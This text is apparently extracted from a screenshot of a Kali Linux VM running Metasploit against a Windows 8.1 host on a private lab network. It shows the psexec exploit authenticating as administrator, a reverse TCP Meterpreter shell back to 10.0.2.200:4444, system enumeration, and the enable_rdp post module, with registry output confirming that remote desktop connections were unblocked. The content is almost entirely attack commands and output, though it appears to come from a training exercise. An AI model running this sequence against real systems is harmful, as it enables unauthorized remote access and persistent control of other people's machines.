 Kali-Linux-2021.4a-virtualbox-amd64 [실행 중] - Oracle VM VirtualBox
파일 머신 보기 입력 장치 도움말
1 2 3 4 21:51
root@kali: ~
File Actions Edit View Help
OS : Windows 8.1 (6.3 Build 9600).
Architecture : x64
System Language : ko_KR
Domain : WORKGROUP
Logged On Users : 2
Meterpreter : x64/windows
meterpreter > run post/windows/gather/enum_termserv
[!] SESSION may not be compatible with this module:
[!]  * missing Meterpreter features: stdapi_sys_process_set_term_size
[*] Doing enumeration for S-1-5-21-2015051851-1478796942-2507180158-1001
meterpreter > run post/windows/gather/enum_termserv
[!] SESSION may not be compatible with this module:
[!]  * missing Meterpreter features: stdapi_sys_process_set_term_size
[*] Doing enumeration for S-1-5-21-2015051851-1478796942-2507180158-1001
meterpreter > exit
[*] Shutting down Meterpreter...
[*] 10.0.2.6 - Meterpreter session 2 closed.  Reason: User exit
msf6 exploit(windows/smb/psexec) > run
[*] Started reverse TCP handler on 10.0.2.200:4444
[*] 10.0.2.6:445 - Connecting to the server...
[*] 10.0.2.6:445 - Authenticating to 10.0.2.6:445 as user 'administrator'...
[*] 10.0.2.6:445 - Selecting PowerShell target
[*] 10.0.2.6:445 - Executing the payload...
[+] 10.0.2.6:445 - Service start timed out, OK if running a command or non-service executable...
[*] Sending stage (200262 bytes) to 10.0.2.6
[*] Meterpreter session 3 opened (10.0.2.200:4444 -> 10.0.2.6:49744 ) at 2022-02-10 21:48:30 -0500
meterpreter > sysinfo
Computer : ARAD4228
OS : Windows 8.1 (6.3 Build 9600).
Architecture : x64
System Language : ko_KR
Domain : WORKGROUP
Logged On Users : 2
Meterpreter : x64/windows
meterpreter > reg queryval -k "HKLM\\System\\CurrentControlSet\\Control\\Terminal Server" -v fDenyTSConnections
Key: HKLM\System\CurrentControlSet\Control\Terminal Server
Name: fDenyTSConnections
Type: REG_DWORD
Data: 1
meterpreter > run post/windows/manage/enalbe_rdp
[-] The specified meterpreter session script could not be found: post/windows/manage/enalbe_rdp
meterpreter > run post/windows/manage/enable_rdp
[!] SESSION may not be compatible with this module:
[!]  * missing Meterpreter features: extapi_adsi_domain_query, extapi_clipboard_get_data, extapi_clipboard_monitor_dump, extapi_clipboard_monitor_pause, extapi_clipboard_monitor_purge, extapi_clipboard_monitor_resume, extapi_cl
ipboard_monitor_start, extapi_clipboard_monitor_stop, extapi_clipboard_set_data, extapi_ntds_parse, extapi_pageant_send_query, extapi_service_control, extapi_service_enum, extapi_service_query, extapi_window_enum, extapi_wmi_qu
ery, stdapi_sys_process_set_term_size
[*] Enabling Remote Desktop
[*]     RDP is already enabled
[*] Setting Terminal Services service startup mode
[*]     The Terminal Services service is not set to auto, changing it to auto ...
[*] The following Error was encountered: RuntimeError Could not open service. OpenServiceA error: FormatMessage failed to retrieve the error.
[*] For cleanup execute Meterpreter resource file: /root/.msf4/loot/20220210215102_default_10.0.2.6_host.windows.cle_885068.txt
meterpreter > reg queryval -k "HKLM\\System\\CurrentControlSet\\Control\\Terminal Server" -v fDenyTSConnections
Key: HKLM\System\CurrentControlSet\Control\Terminal Server
Name: fDenyTSConnections
Type: REG_DWORD
Data: 0
meterpreter >
Right Control